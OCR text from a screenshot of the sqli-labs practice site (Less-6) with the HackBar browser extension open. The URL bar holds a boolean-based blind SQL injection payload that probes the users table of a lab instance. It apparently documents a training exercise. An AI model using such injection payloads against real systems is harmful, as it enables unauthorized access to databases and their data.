 Welcome Dhakkan
You are in...........
SQLI DUMB S
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:59861/Less-6/?id=1" and (select count(id) from users)=13 --+